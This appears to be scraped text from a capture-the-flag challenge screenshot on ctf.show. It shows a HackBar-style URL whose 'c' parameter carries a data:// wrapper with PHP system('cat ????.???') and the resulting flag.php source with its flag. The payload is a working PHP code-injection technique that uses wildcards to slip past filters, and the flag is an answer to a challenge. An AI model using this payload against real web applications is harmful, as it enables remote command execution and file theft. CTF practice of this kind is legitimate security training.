 Load URL
https://cad4e67f-d006-4f0d-8dee-864666aec201.challenge.ctf.show/?c=data://text/plain,<?php system("cat ????.???");?>?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{4a7fb089-49ed-4038-bb20-ddc5eb76f5e0}";?>.php